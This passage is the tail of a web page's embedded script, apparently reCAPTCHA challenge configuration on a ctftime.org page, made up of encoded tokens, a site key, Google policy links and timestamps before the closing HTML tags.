XDucKgXyBjZETDgcOQwpzDqzNxd8KTwq/DosO6wpTCtMKEdSzDg2DDlsO/[base64]/DvDzCn8OpwpnDi8OARMOabh8vw55UcHpkVMKhRVXCocKOLcKsw5cUEibDkyQiQFnCgMKTw6suaMKuSzRPw4oqwoRSwrFGw6PClG3Ch8KtKzUUaMKaVMOZe8OeS2pSwr7DsVABwpUUWwTCncOJwrk/H2Egw5cAwq3CsMK0PcKoNDMoU2LCgsKXZcOLbcOPXnIYB2DDscK8Q8OBw77DiSPDslhRPVbDnCVXTWkpw6nDuSbDiQLDl3fDmcOHwo3Cj8K3PcOYfcKhwrtqZSwdOMKwwo/Cg8OwEcKgcEJZc8OKw4xJw6vCsFtOwobCqMODwrsxwpdaw7LCmBPDrxrDklPCq8Kka8KIUxRVw5HCg3nDqzIPVUDCijnCqMOhwoLDosOdRW9hwoPDnsK/NULCjsK5w5V9w5RRWcKEP8KOOsKrwopgH8O7w7Yqw4TDjFxgOjNvLMK7w6VKPsO4bhQbZH8LXMK1b8OXwqMyw60jw4l3dcOjKsKoE8O2SxXDsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT\x22,1,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,111],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://ctftime.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GTuohQMn2Ty/2uOhsDUqjjGg8lmrZC0ex08Ry+IcmFw\\u003d\x22,1,0,null,1,1766339660654,0,0,[34,11],null,[233],\x22RC-R9Wb4xXf-B0lEg\x22,null,null,null,null,null,\x220dAFcWeA46kWFYUmtlYK0Ror-RrgK6sq-QY5pybgvAHtrzIMtS5wfg32j3kshCjdO_c--XfAwWQGx5FSQdSkduZN2UT29o6vGr-g\x22,1766422460629]");
    </script></body></html>